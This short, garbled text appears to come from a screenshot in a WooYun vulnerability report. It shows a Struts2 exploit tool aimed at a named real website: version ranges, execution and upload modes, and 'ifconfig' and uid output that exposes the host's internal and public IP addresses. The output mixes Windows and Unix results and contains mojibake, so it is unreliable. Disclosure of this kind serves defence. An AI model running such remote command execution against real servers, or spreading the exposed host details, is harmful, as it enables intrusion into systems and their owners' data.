 2.0.0-2.2.1 2.0.0-2.3.1 存在漏洞! OS:UNIX
目标地址: http://www.icinfo.net.cn/seal/sealIntroduce.action 测试漏洞
不回显执行 回显执行 网站根目录上传 自定义路径上传
命令: ifconfig 执行
Windows IP Configuration Ethernet adapter ?欣 瓷 2: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . :
192.168.2.139 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : Ethernet adapter ?欣 瓷 :
Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 219.234.85.139 Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 219.234.85.130 uid=5260(wda) gid=1020(ispace) groups=1020(ispace)
uid=506(www) gid=701(www) groups=701(www) context=user_u:system_r:unconfined_t
www.wooyun.org